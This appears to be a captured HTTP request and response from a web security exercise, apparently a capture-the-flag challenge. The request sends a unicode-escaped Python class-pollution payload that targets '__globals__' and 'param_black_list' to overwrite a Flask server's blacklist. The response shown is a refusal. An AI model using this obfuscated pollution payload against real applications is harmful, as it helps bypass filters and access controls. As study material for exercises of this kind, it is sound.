 请求
美化 Raw Hex
\n
1 POST /add?price=2 HTTP/1.1
2 Host: 27.25.151.198:38398
3 Content-Length: 181
4 Accept-Language: zh-CN,zh;q=0.9
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0
Safari/537.36
6 Content-Type: application/json
7 Accept: */*
8 Origin: http://27.25.151.198:38398
9 Referer: http://27.25.151.198:38398/add
10 Accept-Encoding: gzip, deflate, br
11 Cookie: PHPSESSID=14cf11d7e0f56b93bb77dd4990f30e1b; session=
eyJuYW1lIjoiY3VzdG9tZXIiLCJwZXJtaXNzaW9uIjowfQ.aEZMlQ.Mkqw24UbkRf-WCA7iceQLLbAb4o
12 Connection: keep-alive
13
14 {
"\u005f\u005f\u0067\u006c\u006f\u0062\u0061\u006c\u0073\u005f\u005f":{
"\u0070\u0061\u0072\u0061\u006d\u005f\u0062\u006c\u0061\u0063\u006b\u005f\u006c\u0069\u0073\u0074":[
"123"
]
}
}
响应
美化 Raw Hex 页面渲染
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 24
4 Server: Werkzeug/2.0.3 Python/3.9.22
5 Date: Mon, 09 Jun 2025 03:09:11 GMT
6
7 你无法添加商品哦